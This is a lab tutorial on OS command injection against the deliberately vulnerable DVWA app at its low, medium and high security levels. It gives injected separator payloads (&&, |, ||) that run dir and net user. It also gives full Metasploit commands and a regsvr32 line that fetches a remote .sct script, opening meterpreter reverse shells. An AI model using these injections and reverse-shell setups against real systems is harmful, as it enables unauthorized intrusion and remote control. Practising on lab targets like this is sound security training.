Command injection is an attack in which the
goal is execution of arbitrary commands on the host operating system via a
vulnerable application. Command injection attacks are possible when an
application passes unsafe user supplied data (forms, cookies, HTTP headers
etc.) to a system shell. In this attack, the attacker-supplied operating system
commands are usually executed with the privileges of the vulnerable
application. Command injection attacks are possible largely due to insufficient
input validation.
This
attack differs from Code
Injection, in that code injection allows the attacker to add his own
code that is then executed by the application. In Code Injection, the attacker
extends the default functionality of the application without the necessity of
executing system commands. Source:
First
install the DVWA in your PC full article read here
Now open the DVWA in your pc and login with following
credentials:
Username – admin
Password – password
Bypass Low Level Security
Click on DVWA
Security and set Website Security
Level low
Use "&&"
in command injection to bypass low security of this server.

Go to the command execution page Enter an IP address and
click on submit.

Now you can see the reply which means we have establish a
connection with the server. Try as many variations as possible to provide a
command to execute. You will see this every time!

We
can also execute multiple commands at one time just by using the & sign. For example Next command is
192.168.1.100 && dir click
on submit, this command will
enumerate the directory and file.

We have found 4 directories
and a file and also that path this directory.

Next command is 192.168.1.100
&& net user click on submit,
this will show user account.

Here you can see the list of all users

So
as many as command you will submit, you will have desirable result. Now I want
to access shell by using command injection with the help of metasploit.
msf > use
exploit/windows/misc/regsvr32_applocker_bypass_server
msf exploit(regsvr32_applocker_bypass_server)
> set payload windows/meterpreter/reverse_tcp
msf exploit(regsvr32_applocker_bypass_server)
> set lhost 192.168.1.106
msf exploit(regsvr32_applocker_bypass_server)
> set lport 4444
msf exploit(regsvr32_applocker_bypass_server)
> exploit

We can also use the following command in order to open a
port on the remote host and to connect back to it with metasploit.

192.168.1.100
&& regsvr32 /s /n /u /i:http://192.168.1.103:8080/C99PdFH.sct scrobj.dll
and click on submit


Now
you will get meterpreter session of victim’s PC. And type sysinfo to get system
information.


Bypass Medium Level Security
Click on DVWA Security and set Website Security Level Medium
Use pipe "|"
in command injection to bypass medium security of this server.
Follow same process as above using metasploit
192.168.1.100 |
regsvr32 /s /n /u /i:http://192.168.1.103:8080/C99PdFH.sct scrobj.dll and
click on submit

Again we got meterpreter session 2

Bypass High Level Security
Click on DVWA Security and set Website Security Level High
Try to use pipe "||"
in command injection to bypass high security of this server

Follow same process as above using metasploit
192.168.1.100 ||
regsvr32 /s /n /u /i:http://192.168.1.103:8080/C99PdFH.sct scrobj.dll and click on submit

Yes, we have meterpreter session 3 also